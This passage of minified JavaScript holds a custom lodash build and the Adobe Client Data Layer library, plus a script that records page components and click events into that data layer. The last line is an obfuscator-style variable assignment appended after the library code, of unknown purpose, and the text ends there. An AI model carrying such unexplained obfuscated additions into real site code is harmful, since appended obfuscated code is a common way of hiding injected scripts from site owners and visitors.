N==F||P){for(X=N;X--;){var da=D[X];if(!(P?da in c:na.call(c,da))){c=!1;break b}}if((F=y.get(b))&&y.get(c))c=F==c;else{F=!0;y.set(b,c);y.set(c,b);for(var la=P;++X<N;){var oa=b[da=D[X]],O=c[da];if(k)var ba=P?k(O,oa,da,c,b,y):k(oa,O,da,b,c,y);if(ba===U?oa!==O&&!T(oa,O,e,k,y):!ba){F=!1;break}la=la||"constructor"==da}F&&!la&&(e=b.constructor)!=(k=c.constructor)&&"constructor"in b&&"constructor"in c&&!("function"==typeof e&&e instanceof e&&"function"==typeof k&&k instanceof k)&&(F=!1);y.delete(b);y.delete(c);
c=F}}else c=!1;else c=!1;else c=T(b=P?b.value():b,c=D?c.value():c,e,k,y=y||new I)}return c}function Z(b){return"function"==typeof b?b:null==b?Qa:"object"==_typeof(b)?ma(b)?function(c,e){return jb(c)&&e==e&&!pa(e)?Ob(Ha(c),e):function(k){var y=Pb(k,c);return y===U&&y===e?Qb(k,c):T(e,y,3)}}(b[0],b[1]):function(c){var e=function(k){for(var y=ua(k),D=y.length;D--;){var F=y[D],P=k[F];y[D]=[F,P,P==P&&!pa(P)]}return y}(c);return 1==e.length&&e[0][2]?Ob(e[0][0],e[0][1]):function(k){return k===c||function(y,
D){var F=D.length,P=F;if(null==y)return!P;for(y=Object(y);F--;)if((N=D[F])[2]?N[1]!==y[N[0]]:!(N[0]in y))return!1;for(;++F<P;){var N,X=(N=D[F])[0],da=y[X],la=N[1];if(N[2]){if(da===U&&!(X in y))return!1}else if(N=new I,void 0!==U||!T(la,da,3,void 0,N))return!1}return!0}(k,e)}}(b):Rb(b)}function aa(b){if(!Ra(b))return zc(b);var c,e=[];for(c in Object(b))na.call(b,c)&&"constructor"!=c&&e.push(c);return e}function ia(b,c,e,k,y){b!==c&&Sb(c,function(D,F){if(pa(D)){var P=y=y||new I;D="__proto__"==F?U:b[F];
var N="__proto__"==F?U:c[F];if(!(O=P.get(N))){var X=(O=k?k(D,N,F+"",b,c,P):U)===U;if(X){var da=ma(N),la=!da&&wa(N),oa=!da&&!la&&Fa(N),O=N;da||la||oa?O=ma(D)?D:Tb(D)?Db(D):la?Eb(N,!(X=!1)):oa?Hb(N,!(X=!1)):[]:kb(N)||va(N)?va(O=D)?O=Ub(D):(!pa(D)||e&&Sa(D))&&(O=Fb(N)):X=!1}X&&(P.set(N,O),ia(O,N,e,k,P),P.delete(N))}w(b,F,O)}else(P=k?k("__proto__"==F?U:b[F],D,F+"",b,c,y):U)===U&&(P=D),w(b,F,P)},Da)}function cb(b){if("string"==typeof b)return b;if(ma(b))return x(b,cb)+"";if(Ia(b))return Vb?Vb.call(b):
"";var c=b+"";return"0"==c&&1/b==-Ta?"-0":c}function Ac(b,c){if(2>(c=Ma(c,b)).length)var e=b;else{var k=0,y=-1,D=-1,F=(e=c).length;0>k&&(k=F<-k?0:F+k);0>(y=F<y?F:y)&&(y+=F);F=y<k?0:y-k>>>0;k>>>=0;for(y=Array(F);++D<F;)y[D]=e[D+k];e=ha(b,y)}null==(b=e)||delete b[Ha(Wb(c))]}function Ma(b,c){return ma(b)?b:jb(b,c)?[b]:Bc(Xb(b))}function Eb(b,c){if(c)return b.slice();c=b.length;c=Yb?Yb(c):new b.constructor(c);return b.copy(c),c}function fb(b){var c=new b.constructor(b.byteLength);return(new Oa(c)).set(new Oa(b)),
c}function Hb(b,c){return new b.constructor(c?fb(b.buffer):b.buffer,b.byteOffset,b.length)}function Db(b,c){var e=-1,k=b.length;for(c=c||Array(k);++e<k;)c[e]=b[e];return c}function Ca(b,c,e){var k=!e;e=e||{};for(var y=-1,D=c.length;++y<D;){var F=c[y],P=U;P===U&&(P=b[F]);k?V(e,F,P):K(e,F,P)}return e}function Zb(b){return function(c){return $b(ac(c,void 0,Qa),c+"")}(function(c,e){var k,y=-1,D=e.length,F=1<D?e[D-1]:U,P=2<D?e[2]:U;F=3<b.length&&"function"==typeof F?(D--,F):U;if(k=P){k=e[0];var N=e[1];
if(pa(P)){var X=_typeof(N);k=!!("number"==X?sa(P)&&db(N,P.length):"string"==X&&N in P)&&Ba(P[N],k)}else k=!1}k&&(F=3>D?U:F,D=1);for(c=Object(c);++y<D;)(P=e[y])&&b(c,P,y,F);return c})}function Cc(b){return kb(b)?U:b}function Mb(b,c,e,k,y,D){var F=1&e,P=b.length;if(P!=(N=c.length)&&!(F&&P<N))return!1;if((N=D.get(b))&&D.get(c))return N==c;var N=-1,X=!0,da=2&e?new Q:U;D.set(b,c);for(D.set(c,b);++N<P;){var la=b[N],oa=c[N];if(k)var O=F?k(oa,la,N,c,b,D):k(la,oa,N,b,c,D);if(O!==U){if(O)continue;X=!1;break}if(da){if(!q(c,
function(ba,ca){if(!da.has(ca)&&(la===ba||y(la,ba,e,k,D)))return da.push(ca)})){X=!1;break}}else if(la!==oa&&!y(la,oa,e,k,D)){X=!1;break}}return D.delete(b),D.delete(c),X}function gb(b){return M(b,ua,eb)}function Kb(b){return M(b,Da,Gb)}function lb(b,c){var e=(e=A.iteratee||mb)===mb?Z:e;return arguments.length?e(b,c):e}function Ua(b,c){b=b.__data__;var e=_typeof(c);return("string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==c:null===c)?b["string"==typeof c?"string":"hash"]:b.map}function ya(b,
c){b=null==b?U:b[c];return!pa(b)||bc&&bc in b||!(Sa(b)?Dc:Ec).test(za(b))?U:b}function cc(b,c,e){for(var k=-1,y=(c=Ma(c,b)).length,D=!1;++k<y;){var F=Ha(c[k]);if(!(D=null!=b&&e(b,F)))break;b=b[F]}return D||++k!=y?D:!!(y=null==b?0:b.length)&&Va(y)&&db(F,y)&&(ma(b)||va(b))}function Fb(b){if("function"!=typeof b.constructor||Ra(b))b={};else{var c=nb(b);b=pa(c)?dc?dc(c):(ob.prototype=c,c=new ob,ob.prototype=U,c):{}}return b}function Fc(b){return ma(b)||va(b)||!!(ec&&b&&b[ec])}function db(b,c){var e=_typeof(b);
return!!(c=null==c?9007199254740991:c)&&("number"==e||"symbol"!=e&&Gc.test(b))&&-1<b&&0==b%1&&b<c}function jb(b,c){if(ma(b))return!1;var e=_typeof(b);return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=b&&!Ia(b))||Hc.test(b)||!Ic.test(b)||null!=c&&b in Object(c)}function Ra(b){var c=b&&b.constructor;return b===("function"==typeof c&&c.prototype||Wa)}function Ob(b,c){return function(e){return null!=e&&e[b]===c&&(c!==U||b in Object(e))}}function ac(b,c,e){return c=Xa(c===U?b.length-1:c,0),function(){for(var k=
arguments,y=-1,D=Xa(k.length-c,0),F=Array(D);++y<D;)F[y]=k[c+y];y=-1;for(D=Array(c+1);++y<c;)D[y]=k[y];return D[c]=e(F),function(P,N,X){switch(X.length){case 0:return P.call(N);case 1:return P.call(N,X[0]);case 2:return P.call(N,X[0],X[1]);case 3:return P.call(N,X[0],X[1],X[2])}return P.apply(N,X)}(b,this,D)}}function Ha(b){if("string"==typeof b||Ia(b))return b;var c=b+"";return"0"==c&&1/b==-Ta?"-0":c}function za(b){if(null==b)return"";try{return Ya.call(b)}catch(c){}return b+""}function fc(b,c,e){var k=
null==b?0:b.length;return k?(0>(e=null==e?0:pb(e))&&(e=Xa(k+e,0)),u(b,lb(c,3),e)):-1}function gc(b){return null!=b&&b.length?function P(e,k,y,D,F){var N=-1,X=e.length;y=y||Fc;for(F=F||[];++N<X;){var da=e[N];0<k&&y(da)?1<k?P(da,k-1,y,D,F):f(F,da):D||(F[F.length]=da)}return F}(b,1):[]}function Wb(b){var c=null==b?0:b.length;return c?b[c-1]:U}function Za(b,c){function e(){var k=arguments,y=c?c.apply(this,k):k[0],D=e.cache;return D.has(y)?D.get(y):(k=b.apply(this,k),e.cache=D.set(y,k)||D,k)}if("function"!=
typeof b||null!=c&&"function"!=typeof c)throw new TypeError("Expected a function");return e.cache=new (Za.Cache||B),e}function hc(b){if("function"!=typeof b)throw new TypeError("Expected a function");return function(){var c=arguments;switch(c.length){case 0:return!b.call(this);case 1:return!b.call(this,c[0]);case 2:return!b.call(this,c[0],c[1]);case 3:return!b.call(this,c[0],c[1],c[2])}return!b.apply(this,c)}}function Ba(b,c){return b===c||b!=b&&c!=c}function sa(b){return null!=b&&Va(b.length)&&!Sa(b)}
function Tb(b){return ra(b)&&sa(b)}function Sa(b){return!!pa(b)&&("[object Function]"==(b=H(b))||"[object GeneratorFunction]"==b||"[object AsyncFunction]"==b||"[object Proxy]"==b)}function Va(b){return"number"==typeof b&&-1<b&&0==b%1&&9007199254740991>=b}function pa(b){var c=_typeof(b);return null!=b&&("object"==c||"function"==c)}function ra(b){return null!=b&&"object"==_typeof(b)}function kb(b){return!(!ra(b)||"[object Object]"!=H(b))&&(null===(b=nb(b))||"function"==typeof(b=na.call(b,"constructor")&&
b.constructor)&&b instanceof b&&Ya.call(b)==Jc)}function ic(b){return"string"==typeof b||!ma(b)&&ra(b)&&"[object String]"==H(b)}function Ia(b){return"symbol"==_typeof(b)||ra(b)&&"[object Symbol]"==H(b)}function jc(b){return b?(b=kc(b))===Ta||b===-Ta?1.7976931348623157E308*(0>b?-1:1):b==b?b:0:0===b?b:0}function pb(b){var c=(b=jc(b))%1;return b==b?c?b-c:b:0}function kc(b){if("number"==typeof b)return b;if(Ia(b))return lc;if(pa(b)&&(b=pa(b="function"==typeof b.valueOf?b.valueOf():b)?b+"":b),"string"!=
typeof b)return 0===b?b:+b;b=b.replace(Kc,"");var c=Lc.test(b);return c||Mc.test(b)?Nc(b.slice(2),c?2:8):Oc.test(b)?lc:+b}function Ub(b){return Ca(b,Da(b))}function Xb(b){return null==b?"":cb(b)}function Pb(b,c,e){return(b=null==b?U:ha(b,c))===U?e:b}function Qb(b,c){return null!=b&&cc(b,c,v)}function ua(b){return sa(b)?L(b):aa(b)}function Da(b){if(sa(b))b=L(b,!0);else if(pa(b)){var c,e=Ra(b),k=[];for(c in b)("constructor"!=c||!e&&na.call(b,c))&&k.push(c);b=k}else{if(c=[],null!=b)for(e in Object(b))c.push(e);
b=c}return b}function mc(b){return null==b?[]:function(c,e){return x(e,function(k){return c[k]})}(b,ua(b))}function nc(b){return function(){return b}}function Qa(b){return b}function mb(b){return Z("function"==typeof b?b:ea(b,1))}function Rb(b){return jb(b)?function(c){return function(e){return null==e?U:e[c]}}(Ha(b)):function(c){return function(e){return ha(e,c)}}(b)}function qb(){return[]}function oc(){return!1}function ob(){}var U,Ta=1/0,lc=NaN,Ic=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
Hc=/^\w*$/,Pc=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Kc=/^\s+|\s+$/g,Qc=/\\(\\)?/g,xc=/\w*$/,Oc=/^[-+]0x[0-9a-f]+$/i,Lc=/^0b[01]+$/i,Ec=/^\[object .+?Constructor\]$/,Mc=/^0o[0-7]+$/i,Gc=/^(?:0|[1-9]\d*)$/,ja={};ja["[object Float32Array]"]=ja["[object Float64Array]"]=ja["[object Int8Array]"]=ja["[object Int16Array]"]=ja["[object Int32Array]"]=ja["[object Uint8Array]"]=ja["[object Uint8ClampedArray]"]=ja["[object Uint16Array]"]=ja["[object Uint32Array]"]=
!0;ja["[object Arguments]"]=ja["[object Array]"]=ja["[object ArrayBuffer]"]=ja["[object Boolean]"]=ja["[object DataView]"]=ja["[object Date]"]=ja["[object Error]"]=ja["[object Function]"]=ja["[object Map]"]=ja["[object Number]"]=ja["[object Object]"]=ja["[object RegExp]"]=ja["[object Set]"]=ja["[object String]"]=ja["[object WeakMap]"]=!1;var fa={};fa["[object Arguments]"]=fa["[object Array]"]=fa["[object ArrayBuffer]"]=fa["[object DataView]"]=fa["[object Boolean]"]=fa["[object Date]"]=fa["[object Float32Array]"]=
fa["[object Float64Array]"]=fa["[object Int8Array]"]=fa["[object Int16Array]"]=fa["[object Int32Array]"]=fa["[object Map]"]=fa["[object Number]"]=fa["[object Object]"]=fa["[object RegExp]"]=fa["[object Set]"]=fa["[object String]"]=fa["[object Symbol]"]=fa["[object Uint8Array]"]=fa["[object Uint8ClampedArray]"]=fa["[object Uint16Array]"]=fa["[object Uint32Array]"]=!0;fa["[object Error]"]=fa["[object Function]"]=fa["[object WeakMap]"]=!1;var Nc=parseInt,pc="object"==_typeof(J)&&J&&J.Object===Object&&
J,Rc="object"==("undefined"==typeof self?"undefined":_typeof(self))&&self&&self.Object===Object&&self,ta=pc||Rc||Function("return this")(),rb="object"==_typeof(t)&&t&&!t.nodeType&&t,$a=rb&&"object"==_typeof(g)&&g&&!g.nodeType&&g,qc=$a&&$a.exports===rb,sb=qc&&pc.process;a:{try{var Aa=sb&&sb.binding&&sb.binding("util");break a}catch(b){}Aa=void 0}var rc,sc=Aa&&Aa.isMap,tc=Aa&&Aa.isSet,uc=Aa&&Aa.isTypedArray,Sc=Array.prototype,Wa=Object.prototype,tb=ta["__core-js_shared__"],Ya=Function.prototype.toString,
na=Wa.hasOwnProperty,bc=(rc=/[^.]+$/.exec(tb&&tb.keys&&tb.keys.IE_PROTO||""))?"Symbol(src)_1."+rc:"",Lb=Wa.toString,Jc=Ya.call(Object),Dc=RegExp("^"+Ya.call(na).replace(/[\\^$.*+?()[\]{}|]/g,"\\$\x26").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ab=qc?ta.Buffer:U,Ea=ta.Symbol,Oa=ta.Uint8Array,Yb=ab?ab.a:U,nb=C(Object.getPrototypeOf),dc=Object.create,vc=Wa.propertyIsEnumerable,Tc=Sc.splice,ec=Ea?Ea.isConcatSpreadable:U,xa=Ea?Ea.toStringTag:U,La=function(){try{var b=
ya(Object,"defineProperty");return b({},"",{}),b}catch(c){}}(),ub=Object.getOwnPropertySymbols,Uc=ab?ab.isBuffer:U,zc=C(Object.keys),Xa=Math.max,Vc=Date.now,vb=ya(ta,"DataView"),Ja=ya(ta,"Map"),wb=ya(ta,"Promise"),xb=ya(ta,"Set"),yb=ya(ta,"WeakMap"),Ka=ya(Object,"create"),Wc=za(vb),Xc=za(Ja),Yc=za(wb),Zc=za(xb),$c=za(yb),bb=Ea?Ea.prototype:U,Ga=bb?bb.valueOf:U,Vb=bb?bb.toString:U;Y.prototype.clear=function(){this.__data__=Ka?Ka(null):{};this.size=0};Y.prototype.delete=function(b){return b=this.has(b)&&
delete this.__data__[b],this.size-=b?1:0,b};Y.prototype.get=function(b){var c=this.__data__;return Ka?"__lodash_hash_undefined__"===(b=c[b])?U:b:na.call(c,b)?c[b]:U};Y.prototype.has=function(b){var c=this.__data__;return Ka?c[b]!==U:na.call(c,b)};Y.prototype.set=function(b,c){var e=this.__data__;return this.size+=this.has(b)?0:1,e[b]=Ka&&c===U?"__lodash_hash_undefined__":c,this};W.prototype.clear=function(){this.__data__=[];this.size=0};W.prototype.delete=function(b){var c=this.__data__;return!(0>
(b=S(c,b))||(b==c.length-1?c.pop():Tc.call(c,b,1),--this.size,0))};W.prototype.get=function(b){var c=this.__data__;return 0>(b=S(c,b))?U:c[b][1]};W.prototype.has=function(b){return-1<S(this.__data__,b)};W.prototype.set=function(b,c){var e=this.__data__,k=S(e,b);return 0>k?(++this.size,e.push([b,c])):e[k][1]=c,this};B.prototype.clear=function(){this.size=0;this.__data__={hash:new Y,map:new (Ja||W),string:new Y}};B.prototype.delete=function(b){return b=Ua(this,b).delete(b),this.size-=b?1:0,b};B.prototype.get=
function(b){return Ua(this,b).get(b)};B.prototype.has=function(b){return Ua(this,b).has(b)};B.prototype.set=function(b,c){var e=Ua(this,b),k=e.size;return e.set(b,c),this.size+=e.size==k?0:1,this};Q.prototype.add=Q.prototype.push=function(b){return this.__data__.set(b,"__lodash_hash_undefined__"),this};Q.prototype.has=function(b){return this.__data__.has(b)};I.prototype.clear=function(){this.__data__=new W;this.size=0};I.prototype.delete=function(b){var c=this.__data__;return b=c.delete(b),this.size=
c.size,b};I.prototype.get=function(b){return this.__data__.get(b)};I.prototype.has=function(b){return this.__data__.has(b)};I.prototype.set=function(b,c){var e=this.__data__;if(e instanceof W){var k=e.__data__;if(!Ja||199>k.length)return k.push([b,c]),this.size=++e.size,this;e=this.__data__=new B(k)}return e.set(b,c),this.size=e.size,this};var ad=function(b,c){if(null==b)return b;if(!sa(b))return b&&Sb(b,c,ua);for(var e=b.length,k=-1,y=Object(b);++k<e&&!1!==c(y[k],k,y););return b},Sb=function(b,c,
e){for(var k=-1,y=Object(b),D=(e=e(b)).length;D--;){var F=e[++k];if(!1===c(y[F],F,y))break}return b},bd=La?function(b,c){return La(b,"toString",{configurable:!0,enumerable:!1,value:nc(c),writable:!0})}:Qa,eb=ub?function(b){return null==b?[]:(b=Object(b),n(ub(b),function(c){return vc.call(b,c)}))}:qb,Gb=ub?function(b){for(var c=[];b;)f(c,eb(b)),b=nb(b);return c}:qb,qa=H;(vb&&"[object DataView]"!=qa(new vb(new ArrayBuffer(1)))||Ja&&"[object Map]"!=qa(new Ja)||wb&&"[object Promise]"!=qa(wb.resolve())||
xb&&"[object Set]"!=qa(new xb)||yb&&"[object WeakMap]"!=qa(new yb))&&(qa=function(b){var c=H(b);if(b=(b="[object Object]"==c?b.constructor:U)?za(b):"")switch(b){case Wc:return"[object DataView]";case Xc:return"[object Map]";case Yc:return"[object Promise]";case Zc:return"[object Set]";case $c:return"[object WeakMap]"}return c});var zb,Ab,Bb,Cb,$b=(Cb=Bb=0,function(){var b=Vc(),c=16-(b-Cb);if(Cb=b,0<c){if(800<=++Bb)return arguments[0]}else Bb=0;return bd.apply(U,arguments)}),Bc=(Ab=(zb=Za(zb=function(b){var c=
[];return 46===b.charCodeAt(0)&&c.push(""),b.replace(Pc,function(e,k,y,D){c.push(y?D.replace(Qc,"$1"):k||e)}),c},function(b){return 500===Ab.size&&Ab.clear(),b})).cache,zb);Za.Cache=B;var wc,va=G(function(){return arguments}())?G:function(b){return ra(b)&&na.call(b,"callee")&&!vc.call(b,"callee")},ma=Array.isArray,wa=Uc||oc,Jb=sc?h(sc):function(b){return ra(b)&&"[object Map]"==qa(b)},Ib=tc?h(tc):function(b){return ra(b)&&"[object Set]"==qa(b)},Fa=uc?h(uc):function(b){return ra(b)&&Va(b.length)&&!!ja[H(b)]},
cd=Zb(function(b,c,e){ia(b,c,e)}),dd=Zb(function(b,c,e,k){ia(b,c,e,k)}),ed=$b(ac(wc=function(b,c){var e={};if(null==b)return e;var k=!1;c=x(c,function(D){return D=Ma(D,b),k=k||1<D.length,D});Ca(b,Kb(b),e);k&&(e=ea(e,7,Cc));for(var y=c.length;y--;)Ac(e,c[y]);return e},U,gc),wc+"");A.constant=nc;A.flatten=gc;A.iteratee=mb;A.keys=ua;A.keysIn=Da;A.memoize=Za;A.merge=cd;A.mergeWith=dd;A.negate=hc;A.omit=ed;A.property=Rb;A.reject=function(b,c){return(ma(b)?n:function(e,k){var y=[];return ad(e,function(D,
F,P){k(D,F,P)&&y.push(D)}),y})(b,hc(lb(c,3)))};A.toPlainObject=Ub;A.values=mc;A.cloneDeep=function(b){return ea(b,5)};A.cloneDeepWith=function(b,c){return ea(b,5,"function"==typeof c?c:U)};A.eq=Ba;A.find=function(b,c,e){var k=Object(b);if(!sa(b)){var y=lb(c,3);b=ua(b);c=function(D){return y(k[D],D,k)}}return-1<(c=fc(b,c,e))?k[y?b[c]:c]:U};A.findIndex=fc;A.get=Pb;A.has=function(b,c){return null!=b&&cc(b,c,R)};A.hasIn=Qb;A.identity=Qa;A.includes=function(b,c,e,k){if(b=sa(b)?b:mc(b),e=e&&!k?pb(e):0,
k=b.length,0>e&&(e=Xa(k+e,0)),ic(b))b=e<=k&&-1<b.indexOf(c,e);else{if(k=!!k){if(c==c)a:{--e;for(k=b.length;++e<k;)if(b[e]===c){b=e;break a}b=-1}else b=u(b,d,e);k=-1<b}b=k}return b};A.isArguments=va;A.isArray=ma;A.isArrayLike=sa;A.isArrayLikeObject=Tb;A.isBuffer=wa;A.isEmpty=function(b){if(null==b)return!0;if(sa(b)&&(ma(b)||"string"==typeof b||"function"==typeof b.splice||wa(b)||Fa(b)||va(b)))return!b.length;var c=qa(b);if("[object Map]"==c||"[object Set]"==c)return!b.size;if(Ra(b))return!aa(b).length;
for(var e in b)if(na.call(b,e))return!1;return!0};A.isEqual=function(b,c){return T(b,c)};A.isFunction=Sa;A.isLength=Va;A.isMap=Jb;A.isNull=function(b){return null===b};A.isObject=pa;A.isObjectLike=ra;A.isPlainObject=kb;A.isSet=Ib;A.isString=ic;A.isSymbol=Ia;A.isTypedArray=Fa;A.last=Wb;A.stubArray=qb;A.stubFalse=oc;A.toFinite=jc;A.toInteger=pb;A.toNumber=kc;A.toString=Xb;A.VERSION="4.17.5";$a&&(($a.exports=A)._=A,rb._=A)}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?
self:"undefined"!=typeof window?window:{})},{}],2:[function(p,g,t){g.exports={itemType:{DATA:"data",FCTN:"fctn",EVENT:"event",LISTENER_ON:"listenerOn",LISTENER_OFF:"listenerOff"},dataLayerEvent:{CHANGE:"adobeDataLayer:change",EVENT:"adobeDataLayer:event"},listenerScope:{PAST:"past",FUTURE:"future",ALL:"all"}}},{}],3:[function(p,g,t){t=p("../custom-lodash");var J=p("../version.json").version,n=t.cloneDeep,x=t.get,f=p("./item"),q=p("./listener"),u=p("./listenerManager"),d=p("./constants"),h=p("./utils/customMerge");
g.exports=function(z){function C(I){function L(w){return 0===A.length||w.index>A.length-1?[]:A.slice(0,w.index).map(function(K){return f(K)})}I.valid?{data:function(w){W=h(W,w.data);Q.triggerListeners(w)},fctn:function(w){w.config.call(A,A)},event:function(w){w.data&&(W=h(W,w.data));Q.triggerListeners(w)},listenerOn:function(w){var K=q(w);switch(K.scope){case d.listenerScope.PAST:var S,V=_createForOfIteratorHelper(L(w));try{for(V.s();!(S=V.n()).done;)Q.triggerListener(K,S.value)}catch(ea){V.e(ea)}finally{V.f()}break;
case d.listenerScope.FUTURE:Q.register(K);break;case d.listenerScope.ALL:if(Q.register(K)){S=_createForOfIteratorHelper(L(w));try{for(S.s();!(V=S.n()).done;)Q.triggerListener(K,V.value)}catch(ea){S.e(ea)}finally{S.f()}}}},listenerOff:function(w){Q.unregister(q(w))}}[I.type](I):E(I)}function E(I){I="The following item cannot be handled by the data layer because it does not have a valid format: "+JSON.stringify(I.config);console.error(I)}z=z||{};var A=[],Y=[],W={},B={getState:function(){return W},getDataLayer:function(){return A}};
Array.isArray(z.dataLayer)||(z.dataLayer=[]);Y=z.dataLayer.splice(0,z.dataLayer.length);(A=z.dataLayer).version=J;W={};var Q=u(B);return A.push=function(I){var L=arguments,w=arguments;if(Object.keys(L).forEach(function(K){var S=f(L[K]);switch(S.valid||(E(S),delete w[K]),S.type){case d.itemType.DATA:case d.itemType.EVENT:C(S);break;case d.itemType.FCTN:delete w[K];C(S);break;case d.itemType.LISTENER_ON:case d.itemType.LISTENER_OFF:delete w[K]}}),w[0])return Array.prototype.push.apply(this,w)},A.getState=
function(I){return I?x(n(W),I):n(W)},A.addEventListener=function(I,L,w){C(f({on:I,handler:L,scope:w&&w.scope,path:w&&w.path}))},A.removeEventListener=function(I,L){C(f({off:I,handler:L}))},function(){for(var I=0;I<Y.length;I++)A.push(Y[I])}(),B}},{"../custom-lodash":1,"../version.json":14,"./constants":2,"./item":5,"./listener":7,"./listenerManager":8,"./utils/customMerge":10}],4:[function(p,g,t){p={Manager:p("./dataLayerManager")};window.adobeDataLayer=window.adobeDataLayer||[];window.adobeDataLayer.version?
console.warn("Adobe Client Data Layer v".concat(window.adobeDataLayer.version," has already been imported/initialized on this page. You may be erroneously loading it a second time.")):p.Manager({dataLayer:window.adobeDataLayer});g.exports=p},{"./dataLayerManager":3}],5:[function(p,g,t){t=p("../custom-lodash");var J=t.isPlainObject,n=t.isEmpty,x=t.omit,f=t.find,q=p("./utils/dataMatchesContraints"),u=p("./itemConstraints"),d=p("./constants");g.exports=function(h,z){var C=f(Object.keys(u),function(A){return q(h,
u[A])})||"function"==typeof h&&d.itemType.FCTN||J(h)&&d.itemType.DATA,E=function(){var A=x(h,Object.keys(u.event));if(!n(A))return A}();return{config:h,type:C,data:E,valid:!!C,index:z}}},{"../custom-lodash":1,"./constants":2,"./itemConstraints":6,"./utils/dataMatchesContraints":11}],6:[function(p,g,t){g.exports={event:{event:{type:"string"},eventInfo:{optional:!0}},listenerOn:{on:{type:"string"},handler:{type:"function"},scope:{type:"string",values:["past","future","all"],optional:!0},path:{type:"string",
optional:!0}},listenerOff:{off:{type:"string"},handler:{type:"function",optional:!0},scope:{type:"string",values:["past","future","all"],optional:!0},path:{type:"string",optional:!0}}}},{}],7:[function(p,g,t){var J=p("./constants");g.exports=function(n){return{event:n.config.on||n.config.off,handler:n.config.handler||null,scope:n.config.scope||n.config.on&&J.listenerScope.ALL||null,path:n.config.path||null}}},{"./constants":2}],8:[function(p,g,t){var J=p("../custom-lodash").cloneDeep,n=p("./constants"),
x=p("./utils/listenerMatch"),f=p("./utils/indexOfListener");g.exports=function(q){function u(C,E){x(C,E)&&(E=[J(E.config)],C.handler.apply(h.getDataLayer(),E))}var d={},h=q,z=f.bind(null,d);return{register:function(C){return Object.prototype.hasOwnProperty.call(d,C.event)?-1===z(C)&&(d[C.event].push(C),!0):(d[C.event]=[C],!0)},unregister:function(C){var E=C.event;Object.prototype.hasOwnProperty.call(d,E)&&(C.handler||C.scope||C.path?(C=z(C),-1<C&&d[E].splice(C,1)):d[E]=[])},triggerListeners:function(C){(function(E){var A=
[];switch(E.type){case n.itemType.DATA:A.push(n.dataLayerEvent.CHANGE);break;case n.itemType.EVENT:A.push(n.dataLayerEvent.EVENT),E.data&&A.push(n.dataLayerEvent.CHANGE),E.config.event!==n.dataLayerEvent.CHANGE&&A.push(E.config.event)}return A})(C).forEach(function(E){if(Object.prototype.hasOwnProperty.call(d,E)){var A;E=_createForOfIteratorHelper(d[E]);try{for(E.s();!(A=E.n()).done;)u(A.value,C)}catch(Y){E.e(Y)}finally{E.f()}}})},triggerListener:function(C,E){u(C,E)}}}},{"../custom-lodash":1,"./constants":2,
"./utils/indexOfListener":12,"./utils/listenerMatch":13}],9:[function(p,g,t){p=p("../../custom-lodash");var J=p.has,n=p.get;g.exports=function(x,f){for(f=f.substring(0,f.lastIndexOf("."));f;){if(J(x,f)&&null==n(x,f))return!0;f=f.substring(0,f.lastIndexOf("."))}return!1}},{"../../custom-lodash":1}],10:[function(p,g,t){p=p("../../custom-lodash");var J=p.cloneDeepWith,n=p.isObject,x=p.isArray,f=p.reject,q=p.mergeWith,u=p.isNull;g.exports=function(d,h){return q(d,h,function(z,C,E,A){if(null==C)return null}),
d=function(z,C){return J(z,function(E){return function I(Y,W,B,Q){if(n(Y)){if(x(Y))return f(Y,E).map(function(w){return J(w,I)});W={};B=0;for(Q=Object.keys(Y);B<Q.length;B++){var L=Q[B];E(Y[L])||(W[L]=J(Y[L],I))}return W}}}(1<arguments.length&&void 0!==C?C:function(E){return!E}))}(d,u)}},{"../../custom-lodash":1}],11:[function(p,g,t){p=p("../../custom-lodash");var J=p.find,n=p.includes;g.exports=function(x,f){return void 0===J(Object.keys(f),function(q){var u=f[q].type,d=q&&f[q].values,h=!f[q].optional;
q=x[q];var z=_typeof(q);u=u&&z!==u;d=d&&!n(d,q);return h?!q||u||d:q&&(u||d)})}},{"../../custom-lodash":1}],12:[function(p,g,t){var J=p("../../custom-lodash").isEqual;g.exports=function(n,x){var f=x.event;if(Object.prototype.hasOwnProperty.call(n,f)){var q;n=_createForOfIteratorHelper(n[f].entries());try{for(n.s();!(q=n.n()).done;){var u=_slicedToArray(q.value,2),d=u[0];if(J(u[1].handler,x.handler))return d}}catch(h){n.e(h)}finally{n.f()}}return-1}},{"../../custom-lodash":1}],13:[function(p,g,t){function J(q,
u){return!u.data||!q.path||n(u.data,q.path)||f(u.data,q.path)}var n=p("../../custom-lodash").has,x=p("../constants"),f=p("./ancestorRemoved");g.exports=function(q,u){var d=q.event,h=u.config,z=!1;return u.type===x.itemType.DATA?d===x.dataLayerEvent.CHANGE&&(z=J(q,u)):u.type===x.itemType.EVENT&&(d!==x.dataLayerEvent.EVENT&&d!==h.event||(z=J(q,u)),u.data&&d===x.dataLayerEvent.CHANGE&&(z=J(q,u))),z}},{"../../custom-lodash":1,"../constants":2,"./ancestorRemoved":9}],14:[function(p,g,t){g.exports={version:"2.0.2"}},
{}]},{},[4]);
(function(){function p(x){x=x.currentTarget;x.dataset.cmpDataLayer?x=Object.keys(JSON.parse(x.dataset.cmpDataLayer))[0]:(x=x.closest("[data-cmp-data-layer]"),x=Object.keys(JSON.parse(x.dataset.cmpDataLayer))[0]);n.push({event:"cmp:click",eventInfo:{path:"component."+x}})}function g(){if(t=document.body.hasAttribute("data-cmp-data-layer-enabled")){J=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer";n=window[J]=window[J]||[];var x=document.querySelectorAll("[data-cmp-data-layer]"),f=
document.querySelectorAll("[data-cmp-clickable]");x.forEach(function(q){var u=n,d=u.push;var h=(h=q.dataset.cmpDataLayer)?JSON.parse(h):void 0;var z=Object.keys(h)[0];h&&h[z]&&!h[z].parentId&&(q=q.parentNode.closest("[data-cmp-data-layer], body"))&&(h[z].parentId=q.id);d.call(u,{component:h})});f.forEach(function(q){q.addEventListener("click",p)});n.push({event:"cmp:loaded"})}}var t,J,n;"loading"!==document.readyState?g():document.addEventListener("DOMContentLoaded",g)})();var _0x58fafc=_0x380e;
